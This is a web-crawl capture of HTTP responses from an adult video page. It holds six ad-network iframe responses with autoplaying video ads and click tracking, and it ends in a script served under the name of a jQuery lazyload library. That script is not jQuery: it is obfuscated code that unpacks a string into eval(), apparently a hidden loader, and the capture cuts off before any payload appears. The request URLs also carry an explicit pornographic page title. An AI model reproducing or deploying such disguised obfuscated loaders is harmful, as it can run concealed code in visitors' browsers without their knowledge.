request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/&dt=1769244118604&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1425
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRyY7bMAz9FV18rCFq9zHNAmTaTDCdDlD0EiheEk8S27CVFfz40naAtqAgUnpPT4.S5S7RziHHfQhNF8lJJBY0wq6BeNv6xyNvuyoP17o9xGl9ekKRXPhsU2aRnDlwlsNm8WM.j4TxgTRm.f1lv_ysb6.zQ7c8rcr159tjNdSK6jn_Pn15EK5X02v5.31p1j8n4vV.LdPp0qweK128DVIpSc1_rTeR_Zr6U.PLXdXfaWc92mwJ7ZG6upDHsq66TWh9eiirHVGQWgJrEqEUgMPifDyWVVb6qqnbqu8EwcUCbCwlJY0AoLUWUqEUSnPpMEl6DY5GDUlyfgNOor2wcPxmBUeUUmCSZgKUzFKfGZM5w.1W2cQKzUWiBC_ogMBuX19HA11.G.4nGa5MYlAYk5BF9h.FEYWd6kuZs_QcclbVbdizEWb.XIU7K87pIc_YMd917NywxreBCeYDw8FkHxqMVtB_L_WUgLWI5IU2nngf7skGNEOFzhpaKdTjEj_eJ__Q_wYMU8znXzTymEM_cUowNMyxu5Pb1Af6mji_1V17Gd.dJEf.UyfBixC4_oZFbqw05NSILYAhsSKnGgy9kC6M.gO1FVDVrQIAAA--&cb=e2e_697485d6e253b1.38212853"
        id="link_4d322959b2023ceddd20a4534031b7f9"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRyY7bMAz9FV18rCFq9zHNAmTaTDCdDlD0EiheEk8S27CVFfz40naAtqAgUnpPT4.S5S7RziHHfQhNF8lJJBY0wq6BeNv6xyNvuyoP17o9xGl9ekKRXPhsU2aRnDlwlsNm8WM.j4TxgTRm.f1lv_ysb6.zQ7c8rcr159tjNdSK6jn_Pn15EK5X02v5.31p1j8n4vV.LdPp0qweK128DVIpSc1_rTeR_Zr6U.PLXdXfaWc92mwJ7ZG6upDHsq66TWh9eiirHVGQWgJrEqEUgMPifDyWVVb6qqnbqu8EwcUCbCwlJY0AoLUWUqEUSnPpMEl6DY5GDUlyfgNOor2wcPxmBUeUUmCSZgKUzFKfGZM5w.1W2cQKzUWiBC_ogMBuX19HA11.G.4nGa5MYlAYk5BF9h.FEYWd6kuZs_QcclbVbdizEWb.XIU7K87pIc_YMd917NywxreBCeYDw8FkHxqMVtB_L_WUgLWI5IU2nngf7skGNEOFzhpaKdTjEj_eJ__Q_wYMU8znXzTymEM_cUowNMyxu5Pb1Af6mji_1V17Gd.dJEf.UyfBixC4_oZFbqw05NSILYAhsSKnGgy9kC6M.gO1FVDVrQIAAA--&cb=e2e_697485d6e253b1.38212853';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_4d322959b2023ceddd20a4534031b7f9"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"4d322959b2023ceddd20a4534031b7f9","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/&dt=1769244118645&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1476
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcNnyDyzd5eZu3mMVk1g0KWtMqBrCvnfDjB4XWNtcInnPu5R5AIQiBVEYYTyHMviIfFf5KDxwGWx9cCO58aO2YEC47ziWmXcNqLDXXEFJmuqYiX35pUEU.K_HrqtygwmCn46Ar8VlhnjicOe_a48n6MKnRPDmSuVYF01t3f02jD2qc1dC_VWSFsssU3P0J87LQEMyrWmT4n53eYJnhzrpRhSdaZ_Rs7j_W7WIEM35RU7.[base64].BNApIEjPY6GNAuwYDJunACmQYqHfcddEt7NhpcTO_BMoNZuQAwUAHErck1GOKMovVWUwZrJJKl1AvCOBbBGrLIUeTbLErBt.T8Ff_..XhR74HX9wFCtL5RmaJC.Htqtd1.gYO5We.uedNTvSwvRep4Td38_o4QQkahRIazTtdcIyrSZdMpmgZLjv8DocXleaEDAAA-&cb=e2e_697485d6e7d501.39719908"
        id="link_e89b06fc302d646559963556f8d047b5"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcNnyDyzd5eZu3mMVk1g0KWtMqBrCvnfDjB4XWNtcInnPu5R5AIQiBVEYYTyHMviIfFf5KDxwGWx9cCO58aO2YEC47ziWmXcNqLDXXEFJmuqYiX35pUEU.K_HrqtygwmCn46Ar8VlhnjicOe_a48n6MKnRPDmSuVYF01t3f02jD2qc1dC_VWSFsssU3P0J87LQEMyrWmT4n53eYJnhzrpRhSdaZ_Rs7j_W7WIEM35RU7.[base64].BNApIEjPY6GNAuwYDJunACmQYqHfcddEt7NhpcTO_BMoNZuQAwUAHErck1GOKMovVWUwZrJJKl1AvCOBbBGrLIUeTbLErBt.T8Ff_..XhR74HX9wFCtL5RmaJC.Htqtd1.gYO5We.uedNTvSwvRep4Td38_o4QQkahRIazTtdcIyrSZdMpmgZLjv8DocXleaEDAAA-&cb=e2e_697485d6e7d501.39719908';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_e89b06fc302d646559963556f8d047b5"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/f361986e767d6793b79c951f54ae23a0b811af7c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"e89b06fc302d646559963556f8d047b5","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/f361986e767d6793b79c951f54ae23a0b811af7c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/&dt=1769244118924&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1470
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcNnwJuHyTl7d5i1lMZt0goDWtYgD72gk_flBobYMBPOfcyz1c5ZwQSEWE8RTC7CvyUeGv9MBhsM3BheDOB2XHhDDRMSYw7dq6wUIzDSGtTddW5MsvLarIZ8V_XaUbZBjsdBx0xT8rzBKHM.edOp6sD5MczZMjmVMymN66.2sYfVDjLIf.LWNdKLtMwd2fMCsHDcG8qnmG_9npDRYZ7qwbZXiiTUbP5v5j3S5GMOMXOfWL7HcDqDif3aCGqT.OVpvLzj68L.2OFc9B9n4Hi9vFlWBnurXY4nO6GufTtfpjcFKd00FZpdJ9PjR.NRFTJxFnDaYUoSZ2y.UyTHqQ02zdtHYyInHAiB8ISUsdk4ijuhYiEsQxYTg2fM0BI6PbQiC84TolXRNjAW8cwxgJSUKlMaJEK6kZ04JB3lLe8CTGDcWwSwE4.pP9yQV4c9vOX9NQimnEnCHIIniTgCQBo70OBqglGDBZF04g00Cmdt9Bt6iz0eBieg.WGczSBYCBDCBuRa6jRqymaP2qaQ0bxJOlVAvCOBbBOkSRo8i2XRScbcH5Lf798_Gi3gde5wOEaJ1R2aJC.HsqVW2_wMHcrHfXfOkpX5aXJE28pmp.f0eC20Yx3claG9pyBI2mkrbMiFZhpNl_gZx22qEDAAA-&cb=e2e_697485d7166e15.30366794"
        id="link_77a60903e45a7ce79e12bd6f2b6bb351"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcNnwJuHyTl7d5i1lMZt0goDWtYgD72gk_flBobYMBPOfcyz1c5ZwQSEWE8RTC7CvyUeGv9MBhsM3BheDOB2XHhDDRMSYw7dq6wUIzDSGtTddW5MsvLarIZ8V_XaUbZBjsdBx0xT8rzBKHM.edOp6sD5MczZMjmVMymN66.2sYfVDjLIf.LWNdKLtMwd2fMCsHDcG8qnmG_9npDRYZ7qwbZXiiTUbP5v5j3S5GMOMXOfWL7HcDqDif3aCGqT.OVpvLzj68L.2OFc9B9n4Hi9vFlWBnurXY4nO6GufTtfpjcFKd00FZpdJ9PjR.NRFTJxFnDaYUoSZ2y.UyTHqQ02zdtHYyInHAiB8ISUsdk4ijuhYiEsQxYTg2fM0BI6PbQiC84TolXRNjAW8cwxgJSUKlMaJEK6kZ04JB3lLe8CTGDcWwSwE4.pP9yQV4c9vOX9NQimnEnCHIIniTgCQBo70OBqglGDBZF04g00Cmdt9Bt6iz0eBieg.WGczSBYCBDCBuRa6jRqymaP2qaQ0bxJOlVAvCOBbBOkSRo8i2XRScbcH5Lf798_Gi3gde5wOEaJ1R2aJC.HsqVW2_wMHcrHfXfOkpX5aXJE28pmp.f0eC20Yx3claG9pyBI2mkrbMiFZhpNl_gZx22qEDAAA-&cb=e2e_697485d7166e15.30366794';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_77a60903e45a7ce79e12bd6f2b6bb351"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"77a60903e45a7ce79e12bd6f2b6bb351","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/&dt=1769244118926&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1432
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTY_bIBD9K1x8tWAAY45brfayhx6qniOMcWIlAQuwm1T8.I4_Nm01NvPEe_M8eFASQLdQWLnkPKWKv1XwgY8PS47GXl2sUw7R4Zbl1_ONXevpMlX84.qeFX8XTnbKDZ2UmvZ9L01ndQVNNmckK_XNBr.4mMbg02nzG_25Uu8oseY.[base64].ycHfEh5gvZaWJmn59kmHF4Pbm5cyLzRCYTMwFiMilba2tI1kjBWkRCUs0UHgQ7WNulrxCHmpVmQwXWY8odl58_3v7R_g1Y15pSytZ0LOwg0hP7tNtMa_cIKS77f0Y_FOIQXiYLQPn.WWBgVA7SUqac7uSgcQhGt1JJh3dODH8Ah64iusQCAAA-&cb=e2e_697485d7172461.11603620"
        id="link_77a60903e45a7ce79e12bd6f2b6bb351"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTY_bIBD9K1x8tWAAY45brfayhx6qniOMcWIlAQuwm1T8.I4_Nm01NvPEe_M8eFASQLdQWLnkPKWKv1XwgY8PS47GXl2sUw7R4Zbl1_ONXevpMlX84.qeFX8XTnbKDZ2UmvZ9L01ndQVNNmckK_XNBr.4mMbg02nzG_25Uu8oseY.[base64].ycHfEh5gvZaWJmn59kmHF4Pbm5cyLzRCYTMwFiMilba2tI1kjBWkRCUs0UHgQ7WNulrxCHmpVmQwXWY8odl58_3v7R_g1Y15pSytZ0LOwg0hP7tNtMa_cIKS77f0Y_FOIQXiYLQPn.WWBgVA7SUqac7uSgcQhGt1JJh3dODH8Ah64iusQCAAA-&cb=e2e_697485d7172461.11603620';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_77a60903e45a7ce79e12bd6f2b6bb351"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"77a60903e45a7ce79e12bd6f2b6bb351","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/&dt=1769244118943&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1473
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcGr4EWb7Jy9u8xSwms24ooiWtYgD72gk_flBobYMBPOfcyz1c5ZwQSNsI4ymE2Vfko8Jf6YHGWFG7ENy5VnZMCGt7xnjfYyZaeUQSKtr1SsKKfPnliCryWfFfV.mMDMZOB9NV_LPCLHE4c96pw8n6MMlRPzmSOSWDHqy7v4bRBzXO0gxvGZtC2WUK7v6EWTnIBP2q5hn.Z6c3uM1wb90owxMVGT3r.491uxjBjF_kNCxy2A2g4nx2RplpOIy205edfXhfjjtWPAc5.B0sbhdXgp3u12KLz.mqnU_X6g_BSXVOB2WVSvf50PjVREydRJwJTClCIvbL5WKmzshptm5aOxlRW2PEa0LS0sQk4qhpOIwEcUwYjoKvOWBkdFsIhDfcpKRrYtzCG8cwRkKSUHUYUdIp2THWtQzyI.WCJzEWFMM.BeDoT_YnF.D1bTt_TUMpphFzhiCN4E0CkgSM9mo0UEvQYLIunECmgUztvoN.UWfdgYsePFhmMEsXAAYygLgVuY4GsYai9aumDRSIJ0upFoRxLIJ1tEWOItt2seVsC85v8e.fjxf1PvA61xCidUZliwrh76lUtf0Ctb5Z76750lO.LC9JRLyman5_R0pUx0hPxBErgiTnstFCUSlJr7Cm4j8s9wSooQMAAA--&cb=e2e_697485d7293553.69448275"
        id="link_bd12d532b30be091e8578a98192adfff"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcGr4EWb7Jy9u8xSwms24ooiWtYgD72gk_flBobYMBPOfcyz1c5ZwQSNsI4ymE2Vfko8Jf6YHGWFG7ENy5VnZMCGt7xnjfYyZaeUQSKtr1SsKKfPnliCryWfFfV.mMDMZOB9NV_LPCLHE4c96pw8n6MMlRPzmSOSWDHqy7v4bRBzXO0gxvGZtC2WUK7v6EWTnIBP2q5hn.Z6c3uM1wb90owxMVGT3r.491uxjBjF_kNCxy2A2g4nx2RplpOIy205edfXhfjjtWPAc5.B0sbhdXgp3u12KLz.mqnU_X6g_BSXVOB2WVSvf50PjVREydRJwJTClCIvbL5WKmzshptm5aOxlRW2PEa0LS0sQk4qhpOIwEcUwYjoKvOWBkdFsIhDfcpKRrYtzCG8cwRkKSUHUYUdIp2THWtQzyI.WCJzEWFMM.BeDoT_YnF.D1bTt_TUMpphFzhiCN4E0CkgSM9mo0UEvQYLIunECmgUztvoN.UWfdgYsePFhmMEsXAAYygLgVuY4GsYai9aumDRSIJ0upFoRxLIJ1tEWOItt2seVsC85v8e.fjxf1PvA61xCidUZliwrh76lUtf0Ctb5Z76750lO.LC9JRLyman5_R0pUx0hPxBErgiTnstFCUSlJr7Cm4j8s9wSooQMAAA--&cb=e2e_697485d7293553.69448275';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_bd12d532b30be091e8578a98192adfff"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/d453eaeb37e28031753fca5f0e32d29ff6e4b938.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"bd12d532b30be091e8578a98192adfff","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d453eaeb37e28031753fca5f0e32d29ff6e4b938.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/&dt=1769244118963&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1475
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcNnzJx_JNXt7mLWYxmXWDiNa0igHsayf8.EGhtQ0G8JxzL_dwlXNCIBURxlMIs6_IR4W_0gOHwcqDC8GdD9qOCWGiY4x3HWZSqAYpqGnbaQUr8uWXBlXks.K_rsoNKgx2Og5txT8rzBKHM.edPp6sD5MazZMjmdMqmN66.2sYfVDjrIb.LWNdKLtMwd2fMCsHDcG8qnmG_9npDRYZ7qwbVXiiMqNnc_.xbhcjmPGLmvpF9bsBVJzPbtDD1B9H25rLzj68L82OFc9B9X4Hi9vFlWBnurXY4nO6GufTtfpjcEqf00FZpdN9PjR.NRFTJxFnElOKkIzdcrkMUzuoabZuWjsZkThgxA.EpKWOScRRXQsYCeKYMBwlX3PAyOi2EAhvuE5J18RYwBvHMEZCklC3GFHSatUy1goGeUO55EmMJcWwSwE4.pP9yQV4c9vOX9NQimnEnCFII3iTgCQBo70OBuglGDBZF04g00Cldt9Bt.izacHF9B4sM5iVCwADFUDcilxHjVhN0fpV0xpKxJOlVAvCOBbBOkSRo8i2XRScbcH5Lf798_Gi3gde5wOEaJ1R2aJC.HsqVW._wMHcrHfXfOkpX5aXJDJeUzW_v2PqlRQMi3SFRCMojWkJ43XXNNy0tFH_AVjdtC.hAwAA&cb=e2e_697485d72b1da5.16702017"
        id="link_5db586dd8573472f3db6210ff6f82e3c"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VTTa.jIBT9K2zcNnzJx_JNXt7mLWYxmXWDiNa0igHsayf8.EGhtQ0G8JxzL_dwlXNCIBURxlMIs6_IR4W_0gOHwcqDC8GdD9qOCWGiY4x3HWZSqAYpqGnbaQUr8uWXBlXks.K_rsoNKgx2Og5txT8rzBKHM.edPp6sD5MazZMjmdMqmN66.2sYfVDjrIb.LWNdKLtMwd2fMCsHDcG8qnmG_9npDRYZ7qwbVXiiMqNnc_.xbhcjmPGLmvpF9bsBVJzPbtDD1B9H25rLzj68L82OFc9B9X4Hi9vFlWBnurXY4nO6GufTtfpjcEqf00FZpdN9PjR.NRFTJxFnElOKkIzdcrkMUzuoabZuWjsZkThgxA.EpKWOScRRXQsYCeKYMBwlX3PAyOi2EAhvuE5J18RYwBvHMEZCklC3GFHSatUy1goGeUO55EmMJcWwSwE4.pP9yQV4c9vOX9NQimnEnCFII3iTgCQBo70OBuglGDBZF04g00Cldt9Bt.izacHF9B4sM5iVCwADFUDcilxHjVhN0fpV0xpKxJOlVAvCOBbBOkSRo8i2XRScbcH5Lf798_Gi3gde5wOEaJ1R2aJC.HsqVW._wMHcrHfXfOkpX5aXJDJeUzW_v2PqlRQMi3SFRCMojWkJ43XXNNy0tFH_AVjdtC.hAwAA&cb=e2e_697485d72b1da5.16702017';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_5db586dd8573472f3db6210ff6f82e3c"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"5db586dd8573472f3db6210ff6f82e3c","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2520
content:
function _0x2539(_0x8ed270,_0x41282a){_0x8ed270=_0x8ed270-0x19f;var _0x26bf9b=_0x26bf();var _0x253964=_0x26bf9b[_0x8ed270];return _0x253964;}function _0x26bf(){var _0x44f473=['6883350HhnxoS','\x5cw+','14875ptXktx','9inXaQE','11ObVdpj','11177604bPnubs','1MRLALt','2264eBOjEB','531351AkOsGj','split','617860DsVjgF','160618nwIXcr','toString','2006178pvRbUS','5fFubXD'];_0x26bf=function(){return _0x44f473;};return _0x26bf();}var _0x4d95d1=_0x2539;(function(_0xa45b7d,_0x5d5986){var _0x11a00c=_0x2539,_0x22837e=_0xa45b7d();while(!![]){try{var _0x2f284d=parseInt(_0x11a00c(0x1a0))/0x1*(parseInt(_0x11a00c(0x1a5))/0x2)+parseInt(_0x11a00c(0x1a2))/0x3+parseInt(_0x11a00c(0x1a4))/0x4+-parseInt(_0x11a00c(0x1a8))/0x5*(-parseInt(_0x11a00c(0x1a7))/0x6)+-parseInt(_0x11a00c(0x1ab))/0x7*(parseInt(_0x11a00c(0x1a1))/0x8)+-parseInt(_0x11a00c(0x1ac))/0x9*(parseInt(_0x11a00c(0x1a9))/0xa)+parseInt(_0x11a00c(0x1ad))/0xb*(parseInt(_0x11a00c(0x19f))/0xc);if(_0x2f284d===_0x5d5986)break;else _0x22837e['push'](_0x22837e['shift']());}catch(_0x60d313){_0x22837e['push'](_0x22837e['shift']());}}}(_0x26bf,0x5ebab),eval(function(_0x5dfd31,_0x1e40e4,_0x2acd7a,_0x11eb41,_0x33a9ac,_0x4ac042){_0x33a9ac=function(_0x5ce99f){var _0x3006ee=_0x2539;return(_0x5ce99f<_0x1e40e4?'':_0x33a9ac(parseInt(_0x5ce99f/_0x1e40e4)))+((_0x5ce99f=_0x5ce99f%_0x1e40e4)>0x23?String['fromCharCode'](_0x5ce99f+0x1d):_0x5ce99f[_0x3006ee(0x1a6)](0x24));};if(!''['replace'](/^/,String)){while(_0x2acd7a--)_0x4ac042[_0x33a9ac(_0x2acd7a)]=_0x11eb41[_0x2acd7a]||_0x33a9ac(_0x2acd7a);_0x11eb41=[function(_0x583d7e){return _0x4ac042[_0x583d7e];}],_0x33a9ac=function(){var _0x2754ab=_0x2539;return _0x2754ab(0x1aa);},_0x2acd7a=0x1;};while(_0x2acd7a--)if(_0x11eb41[_0x2acd7a])_0x5dfd31=_0x5dfd31['replace'](new RegExp('\x5cb'+_0x33a9ac(_0x2acd7a)+'\x5cb','g'),_0x11eb41[_0x2acd7a]);return 